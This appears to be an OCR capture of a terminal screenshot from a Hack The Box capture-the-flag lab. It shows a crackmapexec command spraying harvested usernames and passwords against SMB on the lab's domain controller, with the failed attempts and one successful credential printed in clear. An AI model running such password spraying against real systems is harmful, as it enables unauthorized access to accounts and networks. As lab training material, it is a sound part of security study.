 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 20% 06:52 PM
❯ crackmapexec smb 10.10.11.158 -u firefox_users.txt -p firefox_passw.txt
SMB 10.10.11.158 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SM
Bv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [+] streamIO.htb\JDgodd:JDg0dd1s@d0p3cr3@t0r
~/Desktop/htb/Medium/StreamIo ✔ 18s
五
条
悟